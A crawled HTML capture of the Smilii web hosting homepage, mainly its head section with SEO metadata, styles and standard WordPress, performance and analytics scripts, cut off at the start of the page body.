

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smilii.net/
body_size: 60436
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Smilii - WordPress Hosting, Website Hosting - 24/7 Support</title><link rel="preload" data-smush-preload as="image" href="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp" imagesrcset="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp 640w, https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling-300x200.webp 300w" imagesizes="(max-width: 640px) 100vw, 640px" fetchpriority="high" /><meta name="description" content="Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease." /><link rel="canonical" href="https://smilii.net/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Smilii - WordPress Hosting, Website Hosting - 24/7 Support" /><meta property="og:description" content="Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease." /><meta property="og:url" content="https://smilii.net/" /><meta property="og:site_name" content="Smilii" /><meta property="article:publisher" content="https://www.facebook.com/getsmilii" /><meta property="article:modified_time" content="2025-08-28T16:22:44+00:00" /><meta property="og:image" content="https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@smiliihq" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smilii.net/","url":"https://smilii.net/","name":"Smilii - WordPress Hosting, Website Hosting - 24/7 Support","isPartOf":{"@id":"https://smilii.net/#website"},"about":{"@id":"https://smilii.net/#organization"},"primaryImageOfPage":{"@id":"https://smilii.net/#primaryimage"},"image":{"@id":"https://smilii.net/#primaryimage"},"thumbnailUrl":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","datePublished":"2024-11-17T22:06:26+00:00","dateModified":"2025-08-28T16:22:44+00:00","description":"Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease.","breadcrumb":{"@id":"https://smilii.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smilii.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilii.net/#primaryimage","url":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","contentUrl":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","width":800,"height":800,"caption":"Experience a smile-worthy website with fast WordPress hosting and an easy website builder."},{"@type":"BreadcrumbList","@id":"https://smilii.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://smilii.net/#website","url":"https://smilii.net/","name":"Smilii","description":"We Do Hosting Better","publisher":{"@id":"https://smilii.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smilii.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smilii.net/#organization","name":"Smilii","url":"https://smilii.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilii.net/#/schema/logo/image/","url":"https://smilii.net/wp-content/uploads/2022/06/smilii-logo-v2.png","contentUrl":"https://smilii.net/wp-content/uploads/2022/06/smilii-logo-v2.png","width":1923,"height":484,"caption":"Smilii"},"image":{"@id":"https://smilii.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/getsmilii","https://x.com/smiliihq","https://www.instagram.com/getsmilii/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Smilii &raquo; Feed" href="https://smilii.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Smilii &raquo; Comments Feed" href="https://smilii.net/comments/feed/" /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smilii.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLiteSpeedLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <style>#reviewsection,.valuesectfeat,#locklottie,#securitylottie,#webspeedlottie,#herop{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://smilii.net/wp-content/litespeed/css/6f2695a3425f9102853dbf9a45090fc0.css?ver=5fa4d" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script id="web-worker-offloading-js-before" type="litespeed/javascript">window.partytown={...(window.partytown||{}),...{"lib":"\/wp-content\/plugins\/web-worker-offloading\/build\/"}}</script> <script id="web-worker-offloading-js-after" type="litespeed/javascript">const t={preserveBehavior:!1},e=e=>{if("string"==typeof e)return[e,t];const[n,r=t]=e;return[n,{...t,...r}]},n=Object.freeze((()=>{const t=new Set;let e=[];do{Object.getOwnPropertyNames(e).forEach((n=>{"function"==typeof e[n]&&t.add(n)}))}while((e=Object.getPrototypeOf(e))!==Object.prototype);return Array.from(t)})());!function(t,r,o,i,a,s,c,d,l,p,u=t,f){function h(){f||(f=1,"/"==(c=(s.lib||"/~partytown/")+(s.debug?"debug/":""))[0]&&(l=r.querySelectorAll('script[type="text/partytown"]'),i!=t?i.dispatchEvent(new CustomEvent("pt1",{detail:t})):(d=setTimeout(v,999999999),r.addEventListener("pt0",w),a?y(1):o.serviceWorker?o.serviceWorker.register(c+(s.swPath||"partytown-sw.js"),{scope:c}).then((function(t){t.active?y():t.installing&&t.installing.addEventListener("statechange",(function(t){"activated"==t.target.state&&y()}))}),console.error):v())))}function y(e){p=r.createElement(e?"script":"iframe"),t._pttab=Date.now(),e||(p.style.display="block",p.style.width="0",p.style.height="0",p.style.border="0",p.style.visibility="hidden",p.setAttribute("aria-hidden",!0)),p.src=c+"partytown-"+(e?"atomics.js?v=0.10.2-dev1727590485751":"sandbox-sw.html?"+t._pttab),r.querySelector(s.sandboxParent||"body").appendChild(p)}function v(n,o){for(w(),i==t&&(s.forward||[]).map((function(n){const[r]=e(n);delete t[r.split(".")[0]]})),n=0;n<l.length;n++)(o=r.createElement("script")).innerHTML=l[n].innerHTML,o.nonce=s.nonce,r.head.appendChild(o);p&&p.parentNode.removeChild(p)}function w(){clearTimeout(d)}s=t.partytown||{},i==t&&(s.forward||[]).map((function(r){const[o,{preserveBehavior:i}]=e(r);u=t,o.split(".").map((function(e,r,o){var a;u=u[o[r]]=r+1<o.length?u[o[r]]||(a=o[r+1],n.includes(a)?[]:{}):(()=>{let e=null;if(i){const{methodOrProperty:n,thisObject:r}=((t,e)=>{let n=t;for(let t=0;t<e.length-1;t+=1)n=n[e[t]];return{thisObject:n,methodOrProperty:e.length>0?n[e[e.length-1]]:void 0}})(t,o);"function"==typeof n&&(e=(...t)=>n.apply(r,...t))}return function(){let n;return e&&(n=e(arguments)),(t._ptf=t._ptf||[]).push(o,arguments),n}})()}))})),"complete"==r.readyState?h():(t.addEventListener("DOMContentLiteSpeedLoaded",h),t.addEventListener("load",h))}(window,document,navigator,top,window.crossOriginIsolated)</script> <script type="litespeed/javascript" data-src="https://smilii.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://smilii.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smilii.net/wp-json/wp/v2/pages/6222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smilii.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://smilii.net/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smilii.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilii.net%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smilii.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilii.net%2F&#038;format=xml" /> <script type="litespeed/javascript">window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};heap.load("3727761801")</script><script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="k2kZVDuT7PV0IRzUo20yjg"></script>  <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2934265,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","ksnrmpvvgk")</script><meta name="generator" content="web-worker-offloading 0.2.0"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="generator" content="speculation-rules 1.5.0"><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-32x32.png&quot;}" /><link rel="icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-192x192.png.webp" sizes="192x192" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-192x192.png&quot;}" /><link rel="apple-touch-icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-180x180.png.webp" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-180x180.png&quot;}" /><meta name="msapplication-TileImage" content="https://smilii.net/wp-content/uploads/2022/06/cropped-smilii-smile-270x270.png" /><script data-cfasync="false" nonce="9af3cacc-e1d9-4e9e-82e0-f53dcd997803">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="9af3cacc-e1d9-4e9e-82e0-f53dcd997803";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="home wp-singular page-template-default page page-id-6222 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-6222"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="5357" class="elementor elementor-5357 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-79026cd e-con-full e-flex e-con e-parent" data-id="79026cd" data-element_type="container" 